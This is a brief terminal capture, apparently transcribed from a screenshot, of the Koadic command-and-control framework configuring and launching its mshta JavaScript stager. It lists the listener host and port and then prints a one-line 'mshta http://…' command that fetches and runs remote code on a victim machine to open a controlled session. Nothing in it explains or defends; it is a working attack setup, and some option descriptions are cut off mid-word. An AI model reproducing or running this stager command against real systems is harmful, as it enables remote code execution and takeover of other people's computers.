 Use "help command" to find more info about a command.
(koadic: sta/js/mshta)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
SRVHOST 192.168.241.140 yes Where the stager should call
SRVPORT 9999 yes The port to listen for stage
EXPIRES no MM/DD/YYYY to stop calling h
KEYPATH no Private key for TLS communic
s
CERTPATH no Certificate for TLS communic
s
MODULE no Module to run once zombie is
ed
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.241.140:9999/tc35W
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.241.140:9999/tc35W
(koadic: sta/js/mshta)#